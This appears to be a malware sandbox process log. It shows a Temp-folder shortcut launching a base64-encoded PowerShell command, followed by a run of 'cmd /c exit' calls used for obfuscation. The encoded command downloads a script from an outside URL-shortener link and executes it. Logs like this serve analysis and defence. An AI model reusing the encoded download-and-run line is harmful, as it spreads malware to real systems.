 Processes
C:\Windows\system32\cmd.exe
cmd /c "C:\Users\Admin\AppData\Local\Temp\Windows PowerShell.lnk"
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -e aQB3AHIAIABpAHM
ALgBnAGQALwB6AGQANABoAFoAbgAgAC0AbwAgACQAZQBuAHYAOgBUAE0AUAAvAC4AYwBtAGQAOwAmA
CAAJABlAG4AdgA6AFQATQBQAC8ALgBjAG0AZAA=
C:\Windows\system32\cmd.exe
C:\Windows\system32\cmd.exe /c ""C:\Users\Admin\AppData\Local\Temp\.cmd""
C:\Windows\system32\cmd.exe
cmd  /c exit 97
C:\Windows\system32\cmd.exe
cmd  /c exit 98
C:\Windows\system32\cmd.exe
cmd  /c exit 99
C:\Windows\system32\cmd.exe
cmd  /c exit 100
C:\Windows\system32\cmd.exe
cmd  /c exit 101
C:\Windows\system32\cmd.exe
cmd  /c exit 102
C:\Windows\system32\cmd.exe
cmd  /c exit 103
C:\Windows\system32\cmd.exe
cmd  /c exit 104
C:\Windows\system32\cmd.exe
cmd  /c exit 105
C:\Windows\system32\cmd.exe